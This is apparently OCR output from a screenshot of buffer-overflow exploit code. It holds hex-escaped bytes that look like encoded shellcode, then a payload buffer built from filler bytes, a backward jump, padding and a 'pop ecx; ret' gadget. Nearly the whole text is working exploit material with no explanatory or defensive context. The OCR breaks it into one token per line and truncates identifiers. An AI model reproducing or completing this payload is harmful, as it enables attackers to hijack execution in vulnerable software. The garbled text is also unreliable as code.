
"\x54\x6e\x6b\x46\x61\x38\x6e\x30\
"\x74\x79\x50\x74\x34\x44\x47\x4f\
"\x52\x68\x6b\x4a\x54\x35\x6b\x71\
"\x45\x6e\x6b\x73\x6f\x44\x64\x55\
"\x4c\x30\x4b\x6e\x6b\x53\x6f\x37\
"\x6c\x6e\x6b\x46\x61\x5a\x4b\x4f\
"\x63\x74\x71\x59\x50\x70\x64\x6e\
"\x70\x72\x58\x64\x4c\x6c\x4b\x71\
"\x6c\x6c\x6d\x4c\x4b\x63\x58\x73\
"\x70\x4c\x70\x35\x50\x43\x30\x63\
"\x6f\x56\x51\x48\x76\x53\x50\x66\
"\x50\x61\x6b\x30\x50\x61\x78\x4a\
"\x38\x6d\x48\x49\x6e\x6c\x4a\x46\
"\x33\x73\x51\x72\x4c\x71\x73\x63\
buffer
=
buffer
+=
'\x41'
*
(
3324
-
len
(
shellco
buffer
+=
'\xE9\xFF\xF2\xFF\xFF'
#
buffer
+=
'\x43'
*
787
#padding
buffer
+=
'\x59\xC3'
#pop ecx; ret